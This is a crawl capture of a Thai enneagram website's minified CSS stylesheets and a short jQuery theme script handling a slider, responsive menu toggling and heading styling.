@charset "utf-8";img{max-width:100%}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.grad-btn-small,.grad-btn-medium,.grad-btn-large,.grad-btn-x-large,.simple-btn-small,.simple-btn-medium,.simple-btn-large,.simple-btn-x-large{text-decoration:none;margin:10px 0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;display:inline-block}.grad-btn-small,.simple-btn-small{padding:0 10px;line-height:25px;height:25px;font-size:12px}.grad-btn-medium,.simple-btn-medium{padding:0 15px;line-height:35px;height:35px;font-size:15px}.grad-btn-large,.simple-btn-large{padding:0 20px;line-height:45px;height:45px;font-size:18px}.grad-btn-x-large,.simple-btn-x-large{padding:0 25px;line-height:55px;height:55px;font-size:20px}.grad-btn-small{background:var(--wpr-bg-8c8a408c-6e08-4598-97ba-e747c6d95cba) repeat-x 0 0}.grad-btn-medium{background:var(--wpr-bg-27caebec-513e-4f03-9ca6-ce7389633099) repeat-x 0 -25px}.grad-btn-large{background:var(--wpr-bg-f8d44e5f-6a4f-4779-bcb0-09a7e4a0a9b3) repeat-x 0 -60px}.grad-btn-x-large{background:var(--wpr-bg-93fce3d1-8ed4-4097-888b-516a29b1d8d3) repeat-x 0 -105px}.grad-btn-small:hover,.grad-btn-medium:hover,.grad-btn-large:hover,.grad-btn-x-large:hover{background-image:none}.simple-btn-small:hover,.simple-btn-medium:hover,.simple-btn-large:hover,.simple-btn-x-large:hover{opacity:.85}.btn-align-right{float:right}.btn-align-left{float:left}.btn-align-center{float:none;margin:0 auto}.round-btn-dark{background-image:var(--wpr-bg-d99e1b91-0c8b-4296-9be2-075a8d799ab0);color:#fff}.round-btn-dark span{background-image:var(--wpr-bg-801a6d6e-81b5-4b99-ba67-04bdb2de6417)}.round-btn-light{background-image:var(--wpr-bg-6198dd78-5eb9-422a-8137-6be32dcf5eb2);color:#555;text-shadow:0 1px #fff}.round-btn-light span{background-image:var(--wpr-bg-1c6d0a13-18cf-48eb-8846-070bc91c814c)}.round-btn{background-repeat:no-repeat;background-position:left top;padding:0 0 0 26px;line-height:60px;height:60px;font-size:20px;margin:10px 0}.round-btn span{background-repeat:no-repeat;background-position:right top;padding:0 36px 0 10px;display:inline-block}.round-btn-light:hover{background-position:left bottom;color:#000}.round-btn-dark:hover{background-position:left bottom;color:#ddd}.round-btn:hover span{background-position:right bottom}.msg-box-icon{display:block;padding:18px 10px 18px 50px;margin-left:15px;background-color:transparent}.msg-info,.msg-success,.msg-warning,.msg-error,.msg-about,.msg-simple,.msg-custom,pre{margin:15px 0!important}.msg-info{background-color:#BDE5F8;background:-moz-linear-gradient(center top,#FFFFFF,#BDE5F8);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#FFFFFF),to(#BDE5F8));background:-webkit-linear-gradient(top,#FFFFFF,#BDE5F8);background:-ms-linear-gradient(top,#FFFFFF,#BDE5F8);background:-o-linear-gradient(top,#FFFFFF,#BDE5F8);border:1px #38AEE5 solid;color:#00529B}.msg-info .msg-box-icon{background:var(--wpr-bg-c0fc29d6-b0c2-440e-9b06-d16897f105de) no-repeat 4px 50% transparent}.msg-success{background-color:#DFF2BF;background:-moz-linear-gradient(center top,#FFFFFF,#DFF2BF);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#FFFFFF),to(#DFF2BF));background:-webkit-linear-gradient(top,#FFFFFF,#DFF2BF);background:-ms-linear-gradient(top,#FFFFFF,#DFF2BF);background:-o-linear-gradient(top,#FFFFFF,#DFF2BF);border:1px #A0CF4C solid;color:#4F8A10}.msg-success .msg-box-icon{background:var(--wpr-bg-3e021509-a656-4621-8d81-5c5fa7b99e82) no-repeat 4px 50% transparent}.msg-warning{background-color:#FEEFB3;background:-moz-linear-gradient(center top,#FFFFFF,#FEEFB3);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#FFFFFF),to(#FEEFB3));background:-webkit-linear-gradient(top,#FFFFFF,#FEEFB3);background:-ms-linear-gradient(top,#FFFFFF,#FEEFB3);background:-o-linear-gradient(top,#FFFFFF,#FEEFB3);border:1px #E5BC3B solid;color:#9F6000}.msg-warning .msg-box-icon{background:var(--wpr-bg-c3d76e95-883f-413b-ab12-55a0d7426201) no-repeat 4px 50% transparent}.msg-error{background-color:#FFBABA;background:-moz-linear-gradient(center top,#FFFFFF,#FFBABA);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#FFFFFF),to(#FFBABA));background:-webkit-linear-gradient(top,#FFFFFF,#FFBABA);background:-ms-linear-gradient(top,#FFFFFF,#FFBABA);background:-o-linear-gradient(top,#FFFFFF,#FFBABA);border:1px #FF7878 solid;color:#c00}.msg-error .msg-box-icon{background:var(--wpr-bg-a365109b-94ff-434d-b5d6-3c95d1567e3b) no-repeat 4px 50% transparent}.msg-about{background-color:#ECF1FF;background:-moz-linear-gradient(center top,#FFFFFF,#ECF1FF);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#FFFFFF),to(#ECF1FF));background:-webkit-linear-gradient(top,#FFFFFF,#ECF1FF);background:-ms-linear-gradient(top,#FFFFFF,#ECF1FF);background:-o-linear-gradient(top,#FFFFFF,#ECF1FF);border:1px #c9d7ff solid;color:#4e6bbe}.msg-about .msg-box-icon{background:var(--wpr-bg-1af26442-f6d1-42a1-8b5e-ea711e7944a9) no-repeat 4px 50% transparent}.msg-simple,.msg-custom{display:block;padding:10px 15px}pre{color:#333;padding:10px 15px!important;background-color:#efefef;background:-moz-linear-gradient(center top,#FFFFFF,#efefef);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#FFFFFF),to(#efefef));background:-webkit-linear-gradient(top,#FFFFFF,#efefef);background:-ms-linear-gradient(top,#FFFFFF,#efefef);background:-o-linear-gradient(top,#FFFFFF,#efefef);border:1px #999 solid !Important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}.msg-align-center{margin:0 auto}.msg-align-left{float:left}.msg-align-right{float:right}.fvch-codeblock,.syntaxhighlighter{clear:both}.syntaxhighlighter .toolbar{display:none}.fvch-codeblock{clear:both}.toggle_holder{padding-bottom:15px}.topmargin15{margin-top:15px}.slide_toggle{color:#333;margin:0!important;padding:5px 10px!important;background-color:#efefef;background:-moz-linear-gradient(center top,#FFFFFF,#efefef);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#FFFFFF),to(#efefef));background:-webkit-linear-gradient(top,#FFFFFF,#efefef);background:-ms-linear-gradient(top,#FFFFFF,#efefef);background:-o-linear-gradient(top,#FFFFFF,#efefef);border:1px #ccc solid !Important;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px}.slide_toggle a{text-decoration:none!important;display:block;color:#7BB303}h3.slide_toggle a:before{background-color:#353535;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;color:#CCC;content:"+";display:inline-block;font-size:11px;height:15px;line-height:13px;margin-right:10px;position:relative;text-align:center;top:-2px;width:15px}h3.clicked{border-radius:10px 10px 0 0!important;-moz-border-radius:10px 10px 0 0!important;;-webkit-border-radius:10px 10px 0 0!important;;-khtml-border-radius:10px 10px 0 0!important;margin-bottom:0!important}h3.clicked a:before{content:"-"}.slide_toggle_content{padding:10px;background:#f6f6f6;border:1px #ccc solid;border-top-width:0!important;border-radius:0 0 10px 10px!important;-moz-border-radius:0 0 10px 10px!important;;-webkit-border-radius:0 0 10px 10px!important;;-khtml-border-radius:0 0 10px 10px!important}.tabs-wrapper ul.tabs{width:100%;margin:3px 0 -1px;padding:0;float:left;list-style:none}.tabs-wrapper ul.tabs li{display:block;float:left;margin:0 2px 0 0;padding:0;background-color:#efefef;background-image:none;border:1px #ccc solid;border-bottom-width:0}.tabs-wrapper ul.tabs li a{color:#000;display:block;float:left;text-decoration:none;padding:5px 20px;border-bottom:1px #ccc solid;cursor:pointer;overflow:hidden;outline:none}.tabs-wrapper ul.tabs li a.selected{color:#7ab040;background-color:#fff;border-bottom-color:#fff}.tabs-wrapper .tab-content{clear:both;background:#fff;border:1px solid #ccc;padding:10px}.tabs-wrapper .tab-content img{float:left;margin-right:15px}.js_on .tabs-wrapper .tab-content{display:none;margin-bottom:15px}.tabs-wrapper .tab-content .tabs-inner-padding{padding:10px}.accordion-wrapper{padding-bottom:15px}h3.accordion-toggle{padding:0;margin:0 0 1px 0;background:var(--wpr-bg-0ddcfb87-d8a9-4797-b46d-f223b856cedc) no-repeat scroll 0 0 transparent!important;height:46px;line-height:46px;width:100%;font-weight:400;float:left;cursor:pointer;border-top:1px #eee solid}h3.accordion-toggle a{text-decoration:none;display:block;padding:12px 0 12px 50px;outline:medium none;border:0 none;line-height:1.3;font-size:18px!important}h3.accordion-toggle.active{background-position:left bottom}.accordion-container{margin:0 0 1px;padding:0;overflow:hidden;width:100%;clear:both;background:var(--wpr-bg-4aabfda6-c882-4578-915a-e42e2ad53db6) repeat scroll 0 0 transparent}.accordion-container .content-block{padding:20px}ul.list-1,ul.list-2,ul.list-3,ul.list-4,ul.list-5,ul.list-6,ul.list-7,ul.list-8,ul.list-9,ul.list-10{margin:5px 0 5px -5px;position:relative;overflow:hidden}ul.list-1 ul,ul.list-2 ul,ul.list-3 ul,ul.list-4 ul,ul.list-5 ul,ul.list-6 ul,ul.list-7 ul,ul.list-8 ul,ul.list-9 ul,ul.list-10 ul{margin-left:0}ul.list-1 li,ul.list-2 li,ul.list-3 li,ul.list-4 li,ul.list-5 li,ul.list-6 li,ul.list-7 li,ul.list-8 li,ul.list-9 li,ul.list-10 li{list-style-image:none;list-style-position:outside;list-style-type:none;margin-bottom:2px!important;padding-bottom:2px!important;padding-left:30px!important;margin-left:0;background-repeat:no-repeat;background-color:transparent}ul.list-1 li{background-image:var(--wpr-bg-a8630903-3a37-48c8-891d-b54bf4916c1b);background-position:4px 11px}ul.list-2 li{background-image:var(--wpr-bg-26f10041-5b07-46a1-9bc2-ec2d7cd2813c);background-position:3px 10px}ul.list-3 li{background-image:var(--wpr-bg-a850c023-e838-4b94-b3db-24983adf075c);background-position:4px 12px}ul.list-4 li{background-image:var(--wpr-bg-7e1aba1f-0e9d-4e3b-a1ad-46ac551c73d3);background-position:3px 7px}ul.list-5 li{background-image:var(--wpr-bg-4c99d618-db03-481a-8204-8567f72d7c54);background-position:3px 7px}ul.list-6 li{background-image:var(--wpr-bg-8f9faacf-f12c-4850-aae9-1cdc50fd5d60);background-position:4px 6px}ul.list-7 li{background-image:var(--wpr-bg-1d5c85a9-9bcf-4d9e-b33c-2fb79a7558f0);background-position:3px 5px}ul.list-8 li{background-image:var(--wpr-bg-f8123eb0-bd51-488f-81e5-279f33d1135f);background-position:4px 6px}ul.list-9 li{background-image:var(--wpr-bg-8ee812b3-91ea-4d82-aa89-5729dbb15531);background-position:3px 6px}ul.list-10 li{background-image:var(--wpr-bg-bceb5bbf-3a97-44b1-b6e8-6ec7ca00e848);background-position:4px 7px}.dropcap{display:block;float:left;font-size:42px;line-height:36px;margin-bottom:0;margin-left:0;margin-right:8px;margin-top:5px}.linktotop{color:#666;font-size:11px;text-align:right;margin-bottom:5px}.linktotop a{text-decoration:none}.breadcrumbs{padding:10px 0;margin-bottom:0}ol.commentlist{list-style:none}#commentform p{margin:5px 0}#commentform label{display:block}#commentform input#email,#commentform input#url,#commentform input#author,#commentform textarea,#commentform input#eazycfc_captcha{max-width:96%;border:1px #ccc solid;padding:5px 2%}#commentform input#submit{background-color:#32373a;border:none;padding:8px 15px;color:#fff;display:inline-block;cursor:pointer}#commentform input#submit:hover{background:#34c6f6;border-bottom-color:#ccc;color:#fff}.form-allowed-tags{display:none}ul.errormsg{background:#ffe4e4}ul.errormsg li{padding:5px}.entry-content table,.comment-body table{border-collapse:collapse;margin:10px 0}.entry-content table td,.entry-content table th,.comment-body table td,.comment-body table th{padding:10px 5px;text-align:left}.entry-content table th,.comment-body table th{color:#676767;font:normal 18px Oswald;border-bottom:1px #888 solid}.entry-content table td,.comment-body table td{border-bottom:1px #ccc solid}.fvch-codeblock:hover .comment-form-url{display:block!important}.commentlist,ol.commentlist{list-style:none;box-shadow:0 0 5px #666;-moz-box-shadow:0 0 5px #666;-webkit-box-shadow:0 0 5px #666;-khtml-box-shadow:0 0 5px #666;margin:10px 0;background-color:#fff;padding:10px 0}.commentlist li,ol.commentlist li{list-style:none;background-image:none!important;padding:0 15px}.commentlist li ol li.depth-2,.commentlist li ol li.depth-3,.commentlist li ol li.depth-4,ol.commentlist li ol li.depth-2,ol.commentlist li ol li.depth-3,ol.commentlist li ol li.depth-4{border-bottom:none}.commentlist li.bypostauthor article,ol.commentlist li.bypostauthor article{background:#f9ffe1}.commentlist article,.commentlist li.bypostauthor li article,ol.commentlist li.bypostauthor li article{border:none!important;padding:10px;position:relative;background-color:#fff}.commentlist li .fn{font-weight:400;font-size:15px;font-style:normal}.commentlist li.bypostauthor .fn,ol.commentlist li.bypostauthor .fn{color:#000}img.avatar{vertical-align:middle;position:static;display:inline-block}.commentlist article a time{display:block;clear:both;padding:5px 0 10px;font-size:11px;font-style:italic;font-family:Georgia,"Times New Roman",Times,serif}.commentlist,ol.commentlist p{font-size:14px}.commentlist .reply span,ol.commentlist .reply span{display:none}.commentlist .reply a,ol.commentlist .reply a{display:block;padding:10px;text-align:center;background:#f6f6f6;margin:5px 0;border:1px #ddd solid}.comment-author.vcard{display:inline-block;margin-right:15px;float:left}.comment-list ul.children li.comment{background-image:none;padding-left:5px}

--- FILE ---
content_type: text/css
request_url: https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/namfah-style.css?ver=1762699803
body_size: 1818
content:
@import "https://fonts.googleapis.com/css?family=Kanit:200,400|Taviraj:200,400&subset=thai";h1,h2,h3,h4,h5,h6,.getaquote a,.sitenav ul,.post-navigation a,input.search-submit,.post-categories a{font-family:'Kanit',sans-serif;font-weight:400}body,input{font-family:'Taviraj',serif;font-weight:200;font-size:large;color:#5c5c5c;line-height:inherit}a:hover,.post-categories a:hover{color:#f59331}.widget-right,.design-by{font-family:'Kanit',sans-serif;font-weight:200}.post-categories a{font-size:22px;color:#1074ba}.slide_info p{font-size:18px;line-height:170%;color:#5c5c5c}.slide_info h2{font-size:40px;color:#5c5c5c}.nivo-caption{bottom:15%}.nivo-caption{width:35%}.nivo-controlNav a.active{background-color:#f59331!important}.nivo-controlNav{bottom:5%}.facilities a:hover{color:#fff}.post-navigation a{font-size:22px}.home .site-main,.page .site-main,.single-dslc_downloads .site-main,.single-dslc_project .site-main,.single-dslc_projects .site-main{width:100%}.home .site-main h1.entry-title,.logo p,.facilities,.page #sidebar,.single-dslc_downloads #sidebar,.single-dslc_downloads .postmeta,.single-dslc_project #sidebar,.single-dslc_project .postmeta,.single-dslc_projects #sidebar{display:none}.logo{padding:5px 0}.logo img{height:auto}.sitenav ul{font-size:large}.sitenav ul li a:hover,.sitenav ul li.current_page_item a,.sitenav ul li.menu-item-has-children.hover,.sitenav ul li.current-menu-parent a.parent,.sitenav ul li:hover>a{background-color:#dfdfdf;color:#1074ba}.sitenav ul li:hover>ul{background-color:#004d75;width:250px}.sitenav ul li a{border-right:2px solid #004d75}.sitenav ul li>ul li a{background-color:#1074ba;color:#fff}.container.footer{display:none}.copyright-wrapper{background-color:#024d72}.getaquote a{background:#f59331;font-size:large}.single-dslc_downloads .post-thumb,.single-dslc_downloads .post-thumb img,.single-post .post-thumb,.single-post .post-thumb img,.single-dslc_project .post-thumb img{width:inherit;height:inherit;display:block;margin-left:auto;margin-right:auto}.single-dslc_downloads .post-thumb,.single-dslc_project .post-thumb,.single-post .post-thumb{float:inherit;margin-bottom:40px}.type-dslc_downloads .entry-header,.type-dslc_project .entry-header,.post-navigation,.entry-content{margin-bottom:40px}form.search-form{margin-bottom:20px}#commentform input#submit,a.ReadMore{background-color:#1074ba;color:#fff;font-family:'Kanit',sans-serif;font-weight:400;font-size:16px}#sidebar ul li{margin-left:15px}.post-categories{list-style:none}.post-categories li{margin-left:0px!important}.entry-header h4 a{font-size:24px}#home_slider{top:-60px}.blog_lists p{line-height:140%}.page-id-25 .entry-title{display:none}.page_content p{line-height:140%}.page-template-default .dslc-modules-section{background:none!important}#dslc-content .dslc-blog-post-meta{border:none}#dslc-module-150 .dslc-blog-post-title,#dslc-module-160 .dslc-blog-post-title,#dslc-module-204 .dslc-blog-post-title,#dslc-module-205 .dslc-blog-post-title{margin-bottom:0}#dslc-module-150 .dslc-post,#dslc-module-160 .dslc-post,#dslc-module-204 .dslc-post,#dslc-module-205 .dslc-post{margin-bottom:60px}#dslc-module-150 .dslc-blog-post-read-more a:hover .dslc-icon,#dslc-module-160 .dslc-blog-post-read-more a:hover .dslc-icon,#dslc-module-204 .dslc-blog-post-read-more a:hover .dslc-icon,#dslc-module-205 .dslc-blog-post-read-more a:hover .dslc-icon{color:#1074ba}#sidebar{display:none}.site-main{width:100%}@media screen and (max-width:767px){.widget-right{width:auto}.dslc-modules-area{margin-bottom:20px}#dslc-module-71{display:none}#dslc-module-67 .dslc-text-module-content,.dslc-module-front.dslc-col{margin-bottom:0}#dslc-module-69 .dslc-separator{margin-bottom:0;padding-bottom:0}#home_slider{top:0}div#dslc-module-67 h2 strong{line-height:120%}}@media screen and (max-width:1169px){#menubar{margin-bottom:20px}a.toggleMenu{font-family:'Kanit',sans-serif;font-weight:400;font-size:20px}.toggle a,.sitenav{background-color:#1074ba}.nivo-caption{width:40%;bottom:5%}.slide_info p{font-size:12px}}@media screen and (max-width:1169px) and (min-width:981px){.logo{width:30%}.slide_info p{font-size:18px}}#dslc-module-52 .dslc-download-main,#dslc-module-52 .dslc-project-main{padding-bottom:0px!important}.enneagram-book-price{font-family:'Kanit',sans-serif!important;font-weight:400!important;font-size:30px;color:#f59331!important}.dslc-download-info,.dslc-project-info{font-family:'Taviraj',serif!important;font-weight:200!important;font-size:13px!important;color:#5c5c5c!important;line-height:normal!important}.wpcf7-form-control.wpcf7-submit{padding:10px!important}.wpcf7-form-control{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important}.dslc-text-module-content h2,.dslc-text-module-content h3,.dslc-text-module-content h4,.wpcf7 label,#dslc-content .dslc-download-title h2 a,#dslc-content .dslc-project-title h2 a{font-family:'Kanit',sans-serif!important;font-weight:400!important}.dslc-text-module-content h2,.dslc-html-module-content h2{font-size:38px!important}.dslc-text-module-content h4{font-size:30px!important}.dslc-text-module-content p,.dslc-text-module-content li{font-family:'Taviraj',serif!important;font-weight:200!important;font-size:large!important;color:#5c5c5c!important;line-height:normal!important}.dslc-modules-section{padding-top:0px!important;padding-bottom:0px!important}#dslc-module-9 .dslc-text-module-content{font-family:'Kanit',sans-serif!important;font-weight:400!important;font-size:40px!important;line-height:120%!important;background-color:#f59331!important;padding:5px!important;text-align:center!important;margin-bottom:50px!important;color:#ffffff!important;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important}#dslc-module-4 .dslc-cpt-post-title h2 a,#dslc-module-11 .dslc-text-module-content p,#dslc-module-12 .dslc-text-module-content p,#dslc-module-18 .dslc-text-module-content p,#dslc-module-22 span.dslca-editable-content{font-family:'Kanit',sans-serif!important;font-weight:400!important}#dslc-module-11 .dslc-text-module-content p,#dslc-module-12 .dslc-text-module-content p,#dslc-module-18 .dslc-text-module-content p,#dslc-content .dslc-download-title h2 a,#dslc-content .dslc-project-title h2 a{font-size:30px!important;text-align:center!important;color:#1074ba!important}#dslc-content .dslc-download-title h2 a,#dslc-content .dslc-project-title h2 a{font-size:22px!important}#dslc-module-4 .dslc-cpt-post-title h2,#dslc-module-4 .dslc-cpt-post-title h2 a{color:#f59331!important;font-size:22px!important}#dslc-module-4 .dslc-cpt-post-title h2 a:hover{color:#f59331!important}#dslc-module-4 .dslc-cpt-post-excerpt p,#dslc-module-19 .dslc-text-module-content p,#dslc-module-20 .dslc-text-module-content p,#dslc-module-21 .dslc-text-module-content p,#dslc-module-19 .dslc-text-module-content li,#dslc-module-20 .dslc-text-module-content li,#dslc-module-21 .dslc-text-module-content li,.dslc-download-excerpt,.dslc-project-excerpt{font-family:'Taviraj',serif!important;font-weight:200!important;font-size:larger!important;color:#5c5c5c!important}.dslc-download-excerpt,.dslc-project-excerpt{font-size:16px!important}#dslc-module-22 span.dslca-editable-content,#dslc-module-22 .dslc-button a,.dslc-pagination li.dslc-active a,#dslc-module-c7nnjbtpoj span.dslca-editable-content,#dslc-module-c7nnjbtpoj .dslc-button a,.dslc-pagination li.dslc-active a,#dslc-module-g0d6guknof8 span.dslca-editable-content,#dslc-module-g0d6guknof8 .dslc-button a,.dslc-pagination li.dslc-active a{color:#ffffff!important;font-size:14px!important}.dslc-pagination li.dslc-active a{text-align:center}#dslc-module-22 span.dslca-editable-content:hover,#dslc-module-c7nnjbtpoj span.dslca-editable-content:hover,#dslc-module-g0d6guknof8 span.dslca-editable-content:hover{background-color:#dfdfdf!important;color:#1074ba!important}#dslc-module-22 .dslc-button a:hover,#dslc-module-c7nnjbtpoj .dslc-button a:hover,#dslc-module-g0d6guknof8 .dslc-button a:hover{background-color:#dfdfdf!important;color:#1074ba!important}li.dslc-pagination-load-more.dslc-inactive{display:none!important}a.slide_more{font-family:'Kanit'!important;font-weight:400!important}

--- FILE ---
content_type: text/javascript
request_url: https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/js/custom.js?ver=1762699803
body_size: 597
content:
jQuery(window).load(function(){if(jQuery('#slider')>0){jQuery('.nivoSlider').nivoSlider({effect:'fade',})}else{jQuery('#slider').nivoSlider({effect:'fade',})}});var ww=jQuery(window).width();jQuery(document).ready(function(){jQuery(".sitenav li a").each(function(){if(jQuery(this).next().length>0){jQuery(this).addClass("parent")}})
jQuery(".toggleMenu").click(function(e){e.preventDefault();jQuery(this).toggleClass("active");jQuery(".sitenav").slideToggle('fast')});adjustMenu()})
jQuery(window).bind('resize orientationchange',function(){ww=jQuery(window).width();adjustMenu()});var adjustMenu=function(){if(ww<981){jQuery(".toggleMenu").css("display","block");if(!jQuery(".toggleMenu").hasClass("active")){jQuery(".sitenav").hide()}else{jQuery(".sitenav").show()}
jQuery(".sitenav li").unbind('mouseenter mouseleave')}else{jQuery(".toggleMenu").css("display","none");jQuery(".sitenav").show();jQuery(".sitenav li").removeClass("hover");jQuery(".sitenav li a").unbind('click');jQuery(".sitenav li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave',function(){jQuery(this).toggleClass('hover')})}}
jQuery(document).ready(function(){jQuery('.srchicon').click(function(){jQuery('.searchtop').toggle();jQuery('.topsocial').toggle()})});jQuery(document).ready(function(){jQuery('h2.section-title').each(function(index,element){var heading=jQuery(element);var word_array,last_word,first_part;word_array=heading.html().split(/\s+/);last_word=word_array.pop();first_part=word_array.join(' ');heading.html([first_part,' <span>',last_word,'</span>'].join(''))})})